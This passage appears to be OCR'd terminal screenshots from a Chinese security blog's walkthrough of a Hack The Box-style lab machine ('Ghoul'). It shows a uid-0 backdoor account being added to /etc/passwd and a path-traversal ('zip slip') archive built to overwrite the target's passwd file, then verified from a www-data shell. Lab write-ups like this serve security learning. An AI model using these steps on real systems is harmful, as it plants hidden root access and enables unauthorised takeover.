 Ypuffy
Carrier
Frolic
Zipper
Curling
dayu@kali: ~/桌面/dayuGhoul 92x30
root@kali:/home/dayu/桌面/dayuGhoul# openssl passwd dayu
KBzWUbGJVL4Kk
root@kali:/home/dayu/桌面/dayuGhoul# echo "rooot:KBzWUbGJVL4Kk:0:0:root:/root:/bin/bash" >>
/etc/passwd
root@kali:/home/dayu/桌面/dayuGhoul# cat /etc/passwd | grep rooot
rooot:KBzWUbGJVL4Kk:0:0:root:/root:/bin/bash
root@kali:/home/dayu/桌面/dayuGhoul# cp /etc//pa
pam.conf pam.d/ papersize passwd passwd-
root@kali:/home/dayu/桌面/dayuGhoul# cp /etc/passwd .
root@kali:/home/dayu/桌面/dayuGhoul# ls
10.10.10.101.txt cmd.php cmd.zip passwd
root@kali:/home/dayu/桌面/dayuGhoul# zip passwd.zip ../../../../../../../../etc/passwd
adding: ../../../../../../../../etc/passwd (deflated 65%)
root@kali:/home/dayu/桌面/dayuGhoul# ls
10.10.10.101.txt cmd.php cmd.zip passwd passwd.zip
root@kali:/home/dayu/桌面/dayuGhoul#
dr-xr-xr-x 1 root root 4096 Dec 13 2018 uploads
dr-xr-xr-x 1 root root 4096 Dec 13 2018 users
www-data@Aogiri:/var/www/html$ sudo su
sudo su
>>> /etc/sudoers: syntax error near line 28 <<<
sudo: parse error in /etc/sudoers near line 28
sudo: no valid sudoers sources found, quitting
sudo: unable to initialize policy plugin
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$ sudo su
sudo su
>>> /etc/sudoers: syntax error near line 28 <<<
sudo: parse error in /etc/sudoers near line 28
sudo: no valid sudoers sources found, quitting
sudo: unable to initialize policy plugin
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$
www-data@Aogiri:/var/www/html$ cat /etc/passwd | grep rooot
cat /etc/passwd | grep rooot
rooot:KBzWUbGJVL4Kk:0:0:root:/root:/bin/bash
www-data@Aogiri:/var/www/html$
大余安全
https://blog.csdn.net/qq_34801745